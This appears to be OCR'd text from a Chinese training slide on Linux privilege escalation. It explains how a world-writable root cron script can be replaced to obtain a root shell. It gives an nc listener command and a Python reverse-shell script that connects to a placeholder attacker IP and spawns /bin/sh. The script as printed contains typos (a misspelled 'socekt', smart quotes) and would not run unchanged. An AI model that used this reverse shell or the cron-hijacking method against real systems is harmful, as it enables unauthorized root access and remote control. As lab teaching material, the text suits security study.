 计划任务
51CTO学院
系统内可能会有一些定时执行的任务，一般这些任务由crontab来管理，具有所属用户的权限。非root权
限的用户是不可以列出root用户的计划任务的。但是/etc/内系统的计划任务可以被列出
默认这些程序以root权限执行，如果有幸遇到一个把其中脚本配置成任意用户可写的管理员，我们就可
以修改脚本等回连rootshell；如果定时执行的文件是py脚本，可以使用一下的脚本来替换之前的脚本；
靶场代码 攻击机启动nc 监听端口 nc –nlvp port
#!/usr/bin/python
import os,subprocess,socket
s=socket.socekt(socket.AF_INET,socket.SOCK_STREAM)
s.connect((“攻击机IP地址”,”攻击机监听端口”))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call([“/bin/sh”,”-i”])
51CTO学院